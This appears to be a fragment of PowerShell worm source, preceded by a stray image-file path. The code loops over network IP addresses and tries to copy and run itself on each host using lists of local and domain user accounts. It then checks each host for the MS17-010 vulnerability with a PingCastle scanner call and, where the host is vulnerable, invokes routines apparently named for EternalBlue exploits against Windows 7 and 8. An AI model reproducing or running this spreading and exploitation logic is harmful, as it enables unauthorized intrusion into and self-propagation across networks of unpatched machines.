 if (($Bserver -notcontains $currip) -and ($portopen_old -notcontains $currip)){
$currip
for($n = 0; $n -lt $alluser.Count; $n++){
copyrun -ip $currip -thedomain "localhost" -user $alluser[$n]
}
for($nn = 0; $nn -lt $getdomain.Count; $nn++){
if($getdomain[$nn] -ne '.'){
for($uu = 0; $uu -lt $getusers.Count; $uu++){
copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu]
}
}
}
try{
$vul=[PingCastle.Scanners.m17sc]::Scan($currip)
if($vul){
$res = eb7 $currip $sc
if($res){
}else{
eb8 $currip $sc
}
}
}catch{}
}